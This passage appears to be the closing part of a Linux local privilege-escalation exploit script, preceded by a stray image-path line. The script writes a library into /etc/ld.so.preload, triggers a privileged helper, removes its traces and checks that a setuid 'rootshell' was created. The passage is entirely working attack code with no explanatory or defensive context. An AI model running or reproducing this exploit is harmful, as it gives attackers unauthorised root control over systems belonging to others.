
echo "[.] Adding ${lib} to 
/etc/ld.so.preload ..."

echo | $privget "${privsep_path}"

echo '[.] Cleaning up...'

/bin/rm "${privget}"

/bin/rm "${lib}"

if ! test -u "${rootshell}"; then

  echo '[-] Failed'

  /bin/rm "${rootshell}"

  exit 1

fi

echo '[+] Success:'

/bin/ls -la "${rootshell}"
